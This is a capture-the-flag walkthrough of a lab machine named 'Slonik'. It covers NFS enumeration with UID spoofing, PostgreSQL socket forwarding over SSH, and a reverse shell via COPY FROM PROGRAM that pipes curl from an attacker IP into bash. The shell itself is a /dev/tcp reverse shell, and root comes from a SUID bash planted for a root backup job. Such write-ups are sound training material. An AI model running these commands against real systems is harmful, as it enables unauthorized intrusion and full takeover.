Slonik

Recon

1

| 10.10.107.203 -> [22,111,2049,41069,41345,43381,43527,39517]

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

| └─$ nmap -sC -sV -p22,111,2049,41069,41345,43381,43527,39517 10.10.107.203

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-18 22:07 +06

Nmap scan report for 10.10.107.203

Host is up (0.10s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 2d:8d:0a:43:a7:58:20:73:6b:8c:fc:b0:d1:2f:45:07 (ECDSA)

|_ 256 82:fb:90:b0:eb:ac:20:a2:53:5e:3c:7c:d3:3c:34:79 (ED25519)

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100000 3,4 111/tcp6 rpcbind

| 100000 3,4 111/udp6 rpcbind

| 100003 3,4 2049/tcp nfs

| 100003 3,4 2049/tcp6 nfs

| 100005 1,2,3 39517/tcp mountd

| 100005 1,2,3 48227/udp6 mountd

| 100005 1,2,3 54144/udp mountd

| 100005 1,2,3 58439/tcp6 mountd

| 100021 1,3,4 41069/tcp nlockmgr

| 100021 1,3,4 46013/tcp6 nlockmgr

| 100021 1,3,4 59561/udp nlockmgr

| 100021 1,3,4 60468/udp6 nlockmgr

| 100024 1 34113/udp6 status

| 100024 1 43527/tcp status

| 100024 1 57224/udp status

| 100024 1 57539/tcp6 status

| 100227 3 2049/tcp nfs_acl

|_ 100227 3 2049/tcp6 nfs_acl

2049/tcp open nfs_acl 3 (RPC #100227)

39517/tcp open mountd 1-3 (RPC #100005)

41069/tcp open nlockmgr 1-4 (RPC #100021)

41345/tcp open mountd 1-3 (RPC #100005)

43381/tcp open mountd 1-3 (RPC #100005)

43527/tcp open status 1 (RPC #100024)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 10.71 seconds

|

User

We have nfs, let’s enumerate it

1

2

3

4

5

| └─$ showmount -e 10.10.107.203

Export list for 10.10.107.203:

/var/backups *

/home *

|

Let’s mount directories

1

| sudo mount -t nfs 10.10.107.203:/home /mnt/nfs -nolock

|

1

| sudo mount -t nfs 10.10.107.203:/var/backups /mnt/backups -nolock

|

We find service directory, which belongs to user with id 1337

1

2

3

4

5

6

| └─$ ls -lha home

ls: home/service: Permission denied

total 12K

drwxr-xr-x 3 root root 4.0K Oct 24 2023 .

drwxrwxr-x 4 kali kali 4.0K May 18 22:10 ..

drwxr-x--- 5 1337 1337 4.0K Oct 24 2023 service

|

Let’s create user with id 1337 and list the contents

1

| sudo adduser -u 1337 slonik_user

|

1

| └─$ sudo su - slonik_user

|

1

2

3

4

5

6

7

8

9

10

11

12

13

| └─$ ls -lha /mnt/nfs/service/

total 40K

drwxr-x--- 5 slonik_user slonik_user 4.0K Oct 24 2023 .

drwxr-xr-x 3 root root 4.0K Oct 24 2023 ..

-rw-rw-r-- 1 slonik_user slonik_user 90 Oct 24 2023 .bash_history

-rw-r--r-- 1 slonik_user slonik_user 220 Oct 24 2023 .bash_logout

-rw-r--r-- 1 slonik_user slonik_user 3.7K Oct 24 2023 .bashrc

drwx------ 2 slonik_user slonik_user 4.0K Oct 24 2023 .cache

drwxrwxr-x 3 slonik_user slonik_user 4.0K Oct 24 2023 .local

-rw-r--r-- 1 slonik_user slonik_user 807 Oct 24 2023 .profile

-rw------- 1 slonik_user slonik_user 326 Oct 24 2023 .psql_history

drwxrwxr-x 2 slonik_user slonik_user 4.0K Oct 24 2023 .ssh

|

Inside we have history files

1

2

3

4

5

| └─$ cat /mnt/nfs/service/.bash_history

ls -lah /var/run/postgresql/

file /var/run/postgresql/.s.PGSQL.5432

psql -U postgres

exit

|

1

2

3

4

5

6

7

| └─$ cat /mnt/nfs/service/.psql_history

CREATE DATABASE service;

\c service;

CREATE TABLE users ( id SERIAL PRIMARY KEY, username VARCHAR(255) NOT NULL, password VARCHAR(255) NOT NULL, description TEXT);

INSERT INTO users (username, password, description)VALUES ('service', '<REDACTED>'WHERE', network access account');

select * from users;

\q

|



We can crack the hash

If we try to connect via ssh, we will be disconnected

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

| └─$ ssh service@10.10.107.203

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@/ %@@@@@@@@@@. @& @@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############. ############ ##########* &@@@@@@@@@@@@@@@

@@@@@@@@@@@ ############### ################### /########## @@@@@@@@@@@@@

@@@@@@@@@@ ###############( #######################( ######### @@@@@@@@@@@@

@@@@@@@@@ ############### (######################### ######### @@@@@@@@@@@@

@@@@@@@@@ .############## ###########################( ####### @@@@@@@@@@@@

@@@@@@@@@ ############## ( ############## ###### @@@@@@@@@@@@

@@@@@@@@@. ############## ##### # .########### ## ## #####. @@@@@@@@@@@@@

@@@@@@@@@@ .############# /######## ########### *##### ###### @@@@@@@@@@@@@@

@@@@@@@@@@. ############# (########( ###########/ ##### ##### (@@@@@@@@@@@@@@

@@@@@@@@@@@ ###########( #########, ############( #### ### (@@@@@@@@@@@@@@@

@@@@@@@@@@@@ (##########/ ######### ############## ## #( @@@@@@@@@@@@@@@@@

@@@@@@@@@@@@( ########### ####### ################ / # @@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############ #### ################### @@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@, ########## @@@ ################ (@@@@@@@@@@@

@@@@@@@@@@@@@@@@ .###### @@@@ ### ############## ####### @@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@( * @. ####### ############## (@((&@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%&@@@@ #############( @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############# @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/ ############# ,@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############( @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ########### @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ #######* @@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@& @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

(service@10.10.107.203) Password:

<SNIP>

Last login: Tue Oct 24 13:11:33 2023 from 10.10.1.254

Connection to 10.10.107.203 closed.

|

Port forwarding to port 5432 also doesn’t work

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

| └─$ ssh service@10.10.107.203 -L 5432:localhost:5432 -N

The authenticity of host '10.10.107.203 (10.10.107.203)' can't be established.

ED25519 key fingerprint is SHA256:j/hcANass/0veF/m0NAMOR41osL5zUMMMQ9nCYiwjmY.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.10.107.203' (ED25519) to the list of known hosts.

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@/ %@@@@@@@@@@. @& @@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############. ############ ##########* &@@@@@@@@@@@@@@@

@@@@@@@@@@@ ############### ################### /########## @@@@@@@@@@@@@

@@@@@@@@@@ ###############( #######################( ######### @@@@@@@@@@@@

@@@@@@@@@ ############### (######################### ######### @@@@@@@@@@@@

@@@@@@@@@ .############## ###########################( ####### @@@@@@@@@@@@

@@@@@@@@@ ############## ( ############## ###### @@@@@@@@@@@@

@@@@@@@@@. ############## ##### # .########### ## ## #####. @@@@@@@@@@@@@

@@@@@@@@@@ .############# /######## ########### *##### ###### @@@@@@@@@@@@@@

@@@@@@@@@@. ############# (########( ###########/ ##### ##### (@@@@@@@@@@@@@@

@@@@@@@@@@@ ###########( #########, ############( #### ### (@@@@@@@@@@@@@@@

@@@@@@@@@@@@ (##########/ ######### ############## ## #( @@@@@@@@@@@@@@@@@

@@@@@@@@@@@@( ########### ####### ################ / # @@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############ #### ################### @@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@, ########## @@@ ################ (@@@@@@@@@@@

@@@@@@@@@@@@@@@@ .###### @@@@ ### ############## ####### @@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@( * @. ####### ############## (@((&@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%&@@@@ #############( @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############# @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/ ############# ,@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############( @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ########### @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ #######* @@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@& @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

(service@10.10.107.203) Password:

channel 2: open failed: connect failed: Connection refused

|

But we saw the socket file /var/run/postgresql/.s.PGSQL.5432 in bash history, let’s forward to socket

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

| └─$ ssh service@10.10.107.203 -N -L /tmp/.s.PGSQL.5432:/var/run/postgresql/.s.PGSQL.5432

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@/ %@@@@@@@@@@. @& @@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############. ############ ##########* &@@@@@@@@@@@@@@@

@@@@@@@@@@@ ############### ################### /########## @@@@@@@@@@@@@

@@@@@@@@@@ ###############( #######################( ######### @@@@@@@@@@@@

@@@@@@@@@ ############### (######################### ######### @@@@@@@@@@@@

@@@@@@@@@ .############## ###########################( ####### @@@@@@@@@@@@

@@@@@@@@@ ############## ( ############## ###### @@@@@@@@@@@@

@@@@@@@@@. ############## ##### # .########### ## ## #####. @@@@@@@@@@@@@

@@@@@@@@@@ .############# /######## ########### *##### ###### @@@@@@@@@@@@@@

@@@@@@@@@@. ############# (########( ###########/ ##### ##### (@@@@@@@@@@@@@@

@@@@@@@@@@@ ###########( #########, ############( #### ### (@@@@@@@@@@@@@@@

@@@@@@@@@@@@ (##########/ ######### ############## ## #( @@@@@@@@@@@@@@@@@

@@@@@@@@@@@@( ########### ####### ################ / # @@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@ ############ #### ################### @@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@, ########## @@@ ################ (@@@@@@@@@@@

@@@@@@@@@@@@@@@@ .###### @@@@ ### ############## ####### @@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@( * @. ####### ############## (@((&@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%&@@@@ #############( @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############# @@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/ ############# ,@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############( @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ########### @@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ #######* @@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@& @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

(service@10.10.107.203) Password:

|

Now we successfully connect to postgres

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

| └─$ sudo psql -U postgres -h /tmp

psql (17.2 (Debian 17.2-1.pgdg120+1), server 14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))

Type "help" for help.

postgres=# \l

List of databases

Name | Owner | Encoding | Locale Provider | Collate | Ctype | Locale | ICU Rules | Access privileges

-----------+----------+----------+-----------------+---------+---------+--------+-----------+-----------------------

postgres | postgres | UTF8 | libc | C.UTF-8 | C.UTF-8 | | |

service | postgres | UTF8 | libc | C.UTF-8 | C.UTF-8 | | |

template0 | postgres | UTF8 | libc | C.UTF-8 | C.UTF-8 | | | =c/postgres +

| | | | | | | | postgres=CTc/postgres

template1 | postgres | UTF8 | libc | C.UTF-8 | C.UTF-8 | | | =c/postgres +

| | | | | | | | postgres=CTc/postgres

(4 rows)

postgres=#

|



Nothing interesting in databases, let’s try achieving reverse shell.

1

| DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'curl 10.8.4.147/shell | bash';DROP TABLE IF EXISTS cmd_exec

|

1

2

| └─$ cat shell

/bin/bash -i >& /dev/tcp/10.8.4.147/443 0>&1

|

After running the following commands, we receive the shell

Root



After enumerating pspy, we find that there’s pg_basebackup and /usr/bin/backup running as root

1

2

3

4

5

6

| <SNIP>

2025/05/18 16:54:01 CMD: UID=0 PID=2521 | /bin/bash /usr/bin/backup

2025/05/18 16:54:01 CMD: UID=115 PID=2522 | /usr/lib/postgresql/14/bin/postgres -D /var/lib/postgresql/14/main -c config_file=/etc/postgresql/14/main/postgresql.conf

2025/05/18 16:54:02 CMD: UID=0 PID=2524 | /usr/lib/postgresql/14/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/

2025/05/18 16:54:02 CMD: UID=115 PID=2523 | postgres: 14/main: walsender postgres [local] streaming 0/E20000D8

<SNIP>

|

Contents of /usr/bin/backup bash script

1

2

3

4

5

6

7

8

9

10

11

12

| postgres@slonik:/tmp$ cat /usr/bin/backup

#!/bin/bash

date=$(/usr/bin/date +"%FT%H%M")

/usr/bin/rm -rf /opt/backups/current/*

/usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/

/usr/bin/zip -r "/var/backups/archive-$date.zip" /opt/backups/current/

count=$(/usr/bin/find "/var/backups/" -maxdepth 1 -type f -o -type d | /usr/bin/wc -l)

if [ "$count" -gt 10 ]; then

/usr/bin/rm -rf /var/backups/*

fi

|

The script backups /var/lib/postgresql/14/main/ directory, which are owned by postgres. When script backups those files, they are written as root. Thus we can copy bash binary and set SUID bit to it, then wait for the backup job and get our desired binary

1

2

| postgres@slonik:/tmp$ cp /bin/bash /var/lib/postgresql/14/main/privesc

postgres@slonik:/tmp$ chmod 4755 /var/lib/postgresql/14/main/privesc

|

After few minutes, we see the binary and can spawn root shell

https://api.vulnlab.com/api/v1/share?id=fd687281-b2ce-4443-8feb-2a4052b23fb0